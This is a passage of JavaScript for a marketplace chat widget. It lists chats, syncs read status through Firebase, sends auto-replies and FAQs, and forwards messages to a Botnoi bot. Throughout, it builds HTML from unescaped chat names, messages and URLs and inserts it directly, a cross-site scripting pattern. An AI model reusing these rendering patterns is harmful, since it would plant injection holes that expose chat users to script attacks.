	const data = snapshot.val();
	data.key = snapshot.key;
	// console.log('key = ' + data.key);
	addChatNameApi(data);
}

function addChatNameApi(data) {
	// console.log("addChatName data : ", data);
	if (data.status == 'ended') {
		removeChatName(snapshot);
		return;
	}
	if (data.key) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/seller/common/api.jsp",
			data: {
				action: actionGetUserChatName,
				u: uid,
				client_id: client_id,
				cid: data.key
			},
			dataType: 'json',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(ajaxData) {
				// console.log("ajaxData = ", ajaxData);
				data.name = ajaxData.name;
				data.chatkey = ajaxData.chatkey;
				data.logo = ajaxData.logo;
				//data.logo = '<div class="logo"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none"> <path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"></path> <path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"></path> </svg></div>';
				addChatNameDisplay(data);
				chatNameSort();
			}, error: function(data) {
				addChatNameDisplay(data);
			}
		});
	}
}

function addChatNameDisplay(data) {
	var datetime = new Date();
	var timeStr = "";
	if (data.lastupdate != "") {
		datetime = new Date(parseInt(data.lastupdate));
		timeStr = getChatDateTimeFormat(datetime);
	}
	var unreadCount = 0;
	var unreaActiveClass = "";
	if (data.read == false) {
		unreadCount = data.unread_count;
		if (unreadCount === undefined) unreadCount = 1;
		unreaActiveClass = "unread";
		$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
	}
	var sellerOnline = false;
	// TODO: check seller online

	var existingEl = $('.name-items.item').filter('[data-key="' + data.key + '"]');
	if (existingEl.length > 0) {
		existingEl.attr('data-text', data.name + ' ' + data.lastmsg);
		existingEl.attr('data-lastupdate', data.lastupdate);
		existingEl.attr('data-chatkey', data.chatkey);
		existingEl.attr('data-key', data.key);
		existingEl.find('.name').text(data.name);
		data.lastmsg = initEmojiChatName(data.lastmsg);
		existingEl.find('.lastmsg').html(data.lastmsg);
		existingEl.find('.lastupdate').text(timeStr);
		existingEl.find('.count').addClass(unreaActiveClass);
		existingEl.find('.count').text(unreadCount);
	} else {
		var pin = "0";
		var classPin = "";
		if (data.key == homepro_client_id) {
			pin = "1";
			classPin = "chat-pin";
		}
		var html = "";
		html += '<div class="name-items item ' + classPin + '" data-pin="' + pin + '" data-key="' + data.key + '" data-chatkey="' + data.chatkey + '" data-text="' + data.name + ' ' + data.lastmsg + '" data-lastupdate="' + data.lastupdate + '" onclick="clickChatName(this)">';
		html += '	<div class="close" onclick="closeChat(\'' + data.key + '\', \'' + data.chatkey + '\')">x</div>';
		html += '	<div class="logo">';
		if (data.key == homepro_client_id) {
			html += '		<div><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none">';
			html += '			<path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"/>';
			html += '			<path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"/>';
			html += '		</svg></div>';
		} else {
			html += '		<div class="img" style="background-image:url(\'' + data.logo + '\');"></div>';
		}
		html += '	</div>';
		html += '	<div class="msg-content">';
		html += '		<div class="title">';
		if (data.key == homepro_client_id || sellerOnline) {
			html += '			<div class="online-status"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none"><circle cx="4" cy="4.5" r="4" fill="#03D193"/></svg></div>';
		}
		html += '			<div class="name">' + data.name + '</div>';
		html += '			<div class="lastact">';
		html += '				<div class="lastupdate">' + timeStr + '</div>';
		html += '			</div>';
		html += '		</div>';
		html += '		<div class="msg-bottom">';

		data.lastmsg = initEmojiChatName(data.lastmsg);
		html += '			<div class="lastmsg">' + data.lastmsg + '</div>';
		html += '			<div class="count ' + unreaActiveClass + '">' + unreadCount + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.group-list').append(html);
	}
	if (defaultChatroom != '') {
		$(".name-items.item[data-key='" + defaultChatroom + "']").click();
		defaultChatroom = '';
	}
}

var closeChatNameKey;
var closeChatKey;
function closeChat(_chatNamekey, _chatkey) {
	closeChatNameKey = _chatNamekey;
	closeChatKey = _chatkey;
	$('#modal_end_chat').modal("show");
}

function closeDeleteModal() {
	closeChatNameKey = "";
	closeChatKey = "";
	$('#modal_end_chat').modal("hide");
}

function confirmDeleteChat() {
	database.ref(mkpChatListPath + '/' + client_id).child(closeChatNameKey).remove()
		.then(function() {
			$('.group-list').find("[data-key='" + closeChatNameKey + "']").remove();
			closeChatRoom();
			if (false) { // delete chat history
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
			}
			// console.log("closeChatNameKey = " + closeChatNameKey + ", homepro_client_id = " + homepro_client_id);
			if (closeChatNameKey == homepro_client_id) {
				// console.log('Homepro, chat key = ' + closeChatKey);
				newBotnoiSession();
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
				initHomeproChat();
			}
		});
}

function newBotnoiSession() {
	// console.log("addChatName data : ", data);
	if (closeChatNameKey == "") {
		return;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/seller/common/api.jsp",
		data: {
			action: actionNewSessionBotnoi,
			u: uid,
			client_id: client_id,
			chatkey: closeChatNameKey
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			// console.log("ajaxData = ", ajaxData);
		}, error: function(data) {
			console.log("error newBotnoiSession ", data);
		}
	});
}

function initEmojiChatName(msg) {
	if (typeof msg === 'undefined') {
		return "";
	}
	if (msg.startsWith('/:') && msg.endsWith(':/')) {
		msg = msg.replace("/:", "");
		msg = msg.replace(":/", "");
		msg = '<span class="emoji ' + msg + '"></span>';
	}
	return msg;
}

function hightLightChatNameInit(chatkey) {
	// var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");
	// chat_client_name = hightlight.find('.name').text();
	hightLightChatName(chatkey);
}

function hightLightChatName(chatkey) {
	if (chatkey == '')
		return;

	$('.name-items').removeClass('active');
	var hightlight = $('.group-list').find("[data-chatkey='" + chatkey + "']");

	if (hightlight.length == 0) {
		closeChatRoom();
		return;
	}

	openChatRoom();
	hightlight.addClass('active');
	var name = hightlight.find('.name').text();
	$('#chat-header-name').text(name);

	var clientKey = hightlight.attr('data-key');
	readChatName(clientKey);
}

function removeChatName(snapshot) {
	const data = snapshot.val();
	$('.group-list').find("[data-key='" + data.client_id + "']").remove();
	// hightLightChatNameInit();
}

function readChatName(chat_client_id) {
	// console.log("readChatName - chat_client_id = " + chat_client_id);
	var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");

	if (hightlight.find('.msg-bottom .count').hasClass('unread') == false)
		return;

	var updates = {};
	var lastupdateChatName = new Date().getTime();
	updates['read'] = true;
	updates['read_time'] = lastupdateChatName;
	// console.log("readChatName - updates = " + updates);
	database.ref(mkpChatListPath + '/' + client_id).child(chat_client_id).update(updates)
		.then(function() {
			hightlight.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
			}
		});
}

function setChatNameLastupdate(updates) {
	// var updates = {};
	var lastupdateChatName = new Date().getTime();
	/* updates['client_id'] = activeChatClientId;
	updates['read'] = true;
	updates['lastupdate'] = lastupdateChatName;
	updates['lastmsg'] = lastupdateChatName;
	database.ref(mkpChatListPath + '').child(activeChatClientId).update(updates)
		.then(function() {
		}); */

	var hightlight = $('.group-list').find("[data-key='" + activeChatClientId + "']");
	var datetime = new Date(lastupdateChatName);
	var timeStr = getChatDateTimeFormat(datetime);
	hightlight.attr('data-lastupdate', lastupdateChatName);
	hightlight.find('.lastupdate').html(timeStr);

	updates.lastmsg = initEmojiChatName(updates.lastmsg);
	hightlight.find('.lastmsg').html(updates.lastmsg);
}

function openChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-enable').addClass('active');
}

function closeChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-empty').addClass('active');
}

function chatNameSort() {
	var result = $('.name-items').sort(function(a, b) {
		var contentA = parseInt($(a).attr('data-lastupdate'));
		var contentB = parseInt($(b).attr('data-lastupdate'));
		var contentA2 = parseInt($(a).attr('data-pin'));
		var contentB2 = parseInt($(b).attr('data-pin'));
		return (contentA2 > contentB2) ? -1 : (contentA2 < contentB2) ? 1 : (contentA > contentB) ? -1 : (contentA < contentB) ? 1 : 0;
	});
	$('.group-list').html(result);
}

//-------------- Chat Room -----------------
function setLastSplitDate() {
	var d = new Date($('.live-message-box-timesplit').last().data('time'));
	datetimeSplit = d.toLocaleDateString();
}

var lastdateadd = "";
var lastdateaddFAQ = "";
var chatInitTimeout1 = null;
var chatInitTimeout2 = null;
function chatRoomInit(chatkey) {
	// console.log("function chatRoomInit chatkey = " + chatkey);
	var cacheMsg = getMsgCache(chatkey);
	// console.log("function chatRoomInit cacheMsg = " + cacheMsg);
	if (cacheMsg) {
		$('.stream-message-panel').html(cacheMsg);
		setLastSplitDate();
		updateScroll();
	}
	$('.workoff-section').remove();
	$('.platform-faq-section').remove();
	$('.auto-message-section').remove();
	updateScroll();

	if (chatkey != '') {
		// console.log("function chatRoomInit : chatkey = " + chatkey);
		chat_child_add_listener = database.ref(mkpChatPath + '/' + chatkey + '/').on('child_added', (snapshot) => {
			// console.log("function chatRoomInit : child_added");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_added - data :", data);

			// console.log("-----------");
			// console.log(data.client_id + " \n" + activeChatClientId);
			// console.log("-----------");
			var isThisChat = false;
			if (data.client_id == activeChatClientId || data.client_id == client_id) isThisChat = true;
			if (isThisChat == false) return;
			if (cacheMsg && data.read == true) return;

			if (client_id == data.client_id && data.sendtime == lastupdate) {
				var _waitingObj = $('.live-message-box-host').filter('[data-key="wating"]');
				_waitingObj.attr("data-key", snapshot.key);
				if (data.read == true) _waitingObj.find(".read .readtxt").text("Read");
				return;
			}
			lastdateadd = data.sendtime;

			addMessageBox(data, false);

			if (client_id != data.client_id) {
				var updates = {};
				updates['read'] = true;
				database.ref(mkpChatPath + '/' + chatkey + '/' + snapshot.key).update(updates)
					.then(function() {
					});
			}
		});

		database.ref(mkpChatPath + '/' + chatkey + '/').on('child_changed', (snapshot) => {
			// console.log("function chatRoomInit : child_changed");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_changed - data :", data);

			if (cacheMsg && data.read == true) {
				return;
			}

			if (data.read == true) {
				$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.readtxt').text('Read');
			}
			$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.msg').text(data.msg);
		});

		// $('.stream-message-box').css('height', $('#stream_video').height());
		$('.chat-option').click(function() {
			var ot = $(this).data("option");
			if (ot == "heart") {
				sendMessageOption('h');
			}
		});

		lastdateadd = "";
		lastdateaddFAQ = "";
		if (activeChatClientId != homepro_client_id) {
			$('#option_order').show();
			$('#option_products').show();

			clearTimeout(chatInitTimeout1);
			clearTimeout(chatInitTimeout2);

			chatInitTimeout1 = setTimeout(function() {
				checkOffWork();
				initSellerProduct();
				initCustOrder();
				initFAQ();
				initShopAutoMsg();
			}, 800);
			chatInitTimeout2 = setTimeout(function() {
				initPlatformFAQ();
			}, 1200);
		} else {
			$('#option_order').hide();
			$('#option_products').hide();
		}
	}
}

var shopOffWork;
function checkOffWork() {
	if (isSeller == true) return;
	// console.log('shopOffWork', shopOffWork);

	if (shopOffWork == null) {
		shopOffWork = "";
		$.ajax({
			type: "POST",
			url: contextPath + "/service/chat/api-seller.jsp",
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			data: {
				s: activeChatClientId,
				a: actionGetWorkOff
			},
			success: function(response) {
				if (response == null || response.trim() == "" || response.trim() == "null") return;

				var html = '<div class="workoff-section">';
				html += '		<div class="msg">' + response + '</div>';
				html += '</div>';
				// $('#chat-msg').append(html);
				$(html).insertAfter('#chat-msg');
				updateScroll();
				keepMsgToCache();
			},
			error: function(errResponse) {

			}
		});
	}
}

function initSellerProduct(){
	// console.log('initSellerProduct');
	if (isSeller == true) return;

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetSellerProducts
		},
		success: function(response) {
			// console.log('initSellerProduct', response);
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_products .content .item-list').html(response);
			initProductsOption();
		},
		error: function(errResponse) {

		}
	});
}

function initCustOrder(){
	$('.loading-plp').show();
	$('#popup_order .item-list').html('');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			u: client_id,
			a: actionGetCustOrder
		},
		success: function(response) {
			// console.log('initCustOrder', response);
			$('.loading-plp').hide();
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_order .item-list').html(response);
		},
		error: function(errResponse) {

		}
	});
}

function checkSystemAutoReply(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				addSystemAutoReplyMessage();
			}, 500);
		}
	} else {
		setTimeout(function() {
			addSystemAutoReplyMessage();
		}, 500);
	}
}

function checkAutoReplyWelcome(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			addWelcomeMessage();
		}
	} else {
		addWelcomeMessage();
	}
}

function checkFaqAuto(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateaddFAQ != "") {
		var datetime = new Date(parseInt(lastdateaddFAQ));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				generateFAQ();
			}, 500);
		}
	} else {
		setTimeout(function() {
			generateFAQ();
		}, 500);
	}
}

function addWelcomeMessage() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetAutoReply
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null || response.trim() == "" || response == "null") return;

			var data = {};
			lastupdate = new Date().getTime();
			data['key'] = 'wating';
			// data['status'] = 'talk';
			data['client_id'] = activeChatClientId;
			data['msg'] = response;
			data['type'] = 'message';
			data['read'] = false;
			data['sendtime'] = lastupdate;

			//Send mkpChat Msg
			var updates = {};
			lastupdate = new Date().getTime();
			updates['client_id'] = activeChatClientId;
			updates['msg'] = response;
			updates['read'] = false;
			updates['type'] = 'message';
			updates['sendtime'] = lastupdate;
			database.ref(mkpChatPath).child(activeChatkey).push(updates)
				.then(function(data) {
				});

			//Update ChatList lastMsg : Own chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = true;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
				.then(function() {
				});
			//Update ChatList lastMsg : Client chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = false;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
				.then(function() {
				});

			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addSystemAutoReplyMessage() {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = activeChatClientId;
	data['msg'] = storeText['chat.system.auto.reply'];
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = activeChatClientId;
	updates['msg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function generateFAQ(seq = '0', chatFAQIndex = chatSellerFAQ) {
	var lastupdate = new Date().getTime();
	if (seq == '0') {
		var faqData = {
			sendtime: lastupdate,
			answer: faqFirstMsg,
			parent: '',
			buttons: chatSellerFAQ
		};
		prepareFAQData(faqData);
		return;
	}
	var el = getFaqItem(seq);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function getFaqItem(seq, parent = '0', chatFAQIndex = chatSellerFAQ) {
	for (var key in chatFAQIndex) {
		var el = chatFAQIndex[key];
		if (seq == el.seq) {
			el.parent = parent;
			return el;
		}
		if (el.child != null && Object.keys(el.child).length != 0) {
			parent = el.seq;
			childEL = getFaqItem(seq, parent, el.child);
			if (Object.keys(childEL).length != 0) {
				return childEL;
			} else {
				parent = '0';
			}
		}
	}
	return {};
}

var chatSellerFAQ;
var faqFirstMsg = "";
function initFAQ() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			faqFirstMsg = response.first_msg;
			chatSellerFAQ = response.data;
		},
		error: function(errResponse) {

		}
	});
}

var chatPlatformFAQ;
function initPlatformFAQ() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetPlatFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			chatPlatformFAQ = response.data;
			generatePlatformFAQ(response.data);
		},
		error: function(errResponse) {

		}
	});
}

function generatePlatformFAQ(faqData) {
	let html = '<div class="platform-faq-section">';

	for (let key in faqData) {
		let item = faqData[key];
		html += `		<div class="faq-btn" data-value="${item.seq}" data-type="postback" onclick="clickChatMsgPlatformFAQ(this)">${item.question}</div>`;
	}
	html += '</div>';
	$(html).insertAfter('#chat-msg');
	updateScroll();
}

function clickChatMsgPlatformFAQ(_this) {
	if (isSeller) return;
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	createResultPlatformFAQ(seq, chatPlatformFAQ);
}

function createResultPlatformFAQ(seq = '0', faqAll) {
	var lastupdate = new Date().getTime();
	var el = getFaqItem(seq, '0', faqAll);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function initShopAutoMsg() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetChatAutoMessage
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (!response) return;
			generateShopAutoMsg(response);
		},
		error: function(errResponse) {

		}
	});
}

function generateShopAutoMsg(autoMsg) {
	if (autoMsg.status == '-1') return;

	let html = '';
	if (autoMsg.status == '0') html = '<div class="auto-message-section off-work">';
	else if (autoMsg.status == '1') html = '<div class="auto-message-section on-work">';
	else return;

	html += '	<div class="shop-msg">' + autoMsg.message + '</div>';
	html += '</div>';
	$(html).insertBefore('#chat-msg');
	updateScroll();
}

function putMessage(text, botnoiType = "text", showOnly = '') {
	var mid = "";

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = text;
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	updates['showonly'] = showOnly;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, botnoiType, text);
			}
		});

	//if (showOnly != 'seller') {
		//Update ChatList lastMsg : Own chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = true;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
			.then(function() {
			});
	//}
	//if (showOnly != 'customer') {
		//Update ChatList lastMsg : Client chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = false;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
			.then(function() {
			});
	//}

	// Update chat name lastMsg
	// setChatNameLastupdate(updates);
}

function sendBotnoiAPI(mid, type, text) {
	// console.log("sendBotnoiAPI");
	$.ajax({
		type: "POST",
		// dataType: 'json',
		data: {
			action: actionSendToBotnoi,
			mid: mid,
			msg: text,
			type: type,
			client_id: client_id
		},
		url: contextPath + "/service/botnoi/mkp-api.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			console.log("This MSG send to BOTNOI");
		}, error: function(data) {
			console.log("error sendBotnoiAPI. ", data);
		}
	});
}

function addMessageBox(data, chkWelcome = true) {
	// console.log("addMessageBox : ", data);
	if (data.client_id) {
		var ref_client_id = data.client_id;
		var hightlightChatNameEle = $('.group-list').find("[data-key='" + ref_client_id + "']");
		var name = hightlightChatNameEle.find(".name").text();
		data.name = name;
		if (data.client_id == homepro_client_id) {

		}
		var datetime = new Date(data.sendtime);
		if (datetimeSplit != datetime.toLocaleDateString()) {
			addMessageDateTimeSplit(data);
		}
		clearChatMsgTools();
		// console.log("data.type", data.type);
		// console.log(data);

		if(systemAutoReplyConfig == '1') {
			checkSystemAutoReply(chkWelcome);
		}

		checkAutoReplyWelcome(chkWelcome);
		checkFaqAuto(chkWelcome);
		if (data.type == 'ref') {
			return addMessageRef(data);
		} else if (data.type == 'image') {
			return addMessageImage(data);
		} else if (data.type == 'vdo') {
			return addMessageVdo(data);
		} else if (data.type == 'quick_reply') {
			return addMessageQuickReply(data);
		} else if (data.type == 'carousel') {
			return addMessageCarousel(data);
		} else if (data.type == 'buttons') {
			return addMessageButtons(data);
		} else if (data.type == 'product') {
			return addMessageProduct(data);
		} else if (data.type == 'emoji') {
			return addMessageEmoji(data);
		} else if (data.type == 'order') {
			return addMessageOrder(data);
		} else if (data.type == 'faq') {
			return addMessageFAQ(data);
		}
		return addMessageText(data);
	}
}

function addMessageDateTimeSplit(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);

	var showDateStr = '';
	datetimeSplit = datetime.toLocaleDateString();
	showDateStr = dateToShortText(datetime);

	html = '<div class="live-message-box-timesplit" data-time="' + datetime.getTime() + '">';
	html += showDateStr;
	html += '</div>';
	$('.stream-message-panel').append(html);
}

var lastupdateText = "";
var chkLast = "";
function addMessageText(data) {
	/*
	if (data.showonly == 'customer' && isSeller) {
		return;
	} else if (data.showonly == 'seller' && isSeller == false) {
		return;
	}
	*/
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	// Check sending name
	var chkSendName = true;
	if (chkLast == msgType) chkSendName = false;
	if (chkSendName == false) {
		if (lastupdateText != "") {
			const diffTime = Math.abs(datetime - lastupdateText);
			const diffMins = Math.ceil(diffTime / (1000 * 60));
			chkSendName = (diffMins > 1) ? true : false;
		}
	}
	var classNear = "";
	if (chkSendName == false) classNear = "padding-0";
	chkLast = msgType;
	lastupdateText = datetime;
	var html = '<div class="' + msgTypeClass + ' ' + classNear + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	if (chkSendName) {
		// html += '		<div class="name">' + data.logo + '<span>' + name + '</span></div>';
		html += '		<div class="name">' + name + '</span></div>';
		html += '		<div class="sperate">:</div>';
	}
	html += '		<span class="msg">' + urlify(data.msg) + '</span>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function clearChatMsgTools() {
	$('.chat-msg-tools').remove();
}

function addMessageImage(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-img"><img src="' + data.url + '" alt="chat image" /></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageVdo(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
